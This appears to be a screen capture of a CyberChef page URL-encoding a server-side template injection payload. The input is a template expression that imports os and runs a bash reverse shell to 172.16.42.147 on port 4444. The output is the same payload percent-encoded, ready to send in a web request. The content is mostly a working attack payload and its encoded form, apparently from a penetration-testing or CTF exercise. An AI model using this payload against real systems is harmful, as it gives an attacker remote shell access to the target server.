 Last build: 2 years ago - v9 supports multiple inputs and a Node API allowing you to program with CyberChef!
Options
About / Support
Recipe
URL Encode
Encode all special chars
g
Input
length: 85
lines: 1
{% import os %}{{os.system('bash -c "bash -i >& /dev/tcp/172.16.42.147/4444 0>&1"')}}
Output
start: 0
end: 159
length: 159
time: 0ms
length: 159
lines: 1
%7B%25%20import%20os%20%25%7D%7B%7Bos%2Esystem%28%27bash%20%2Dc%20%22bash%20%2Di%20%3E%26%20%2Fdev%2Ftcp%2F172%2
E16%2E42%2E147%2F4444%200%3E%261%22%27%29%7D%7D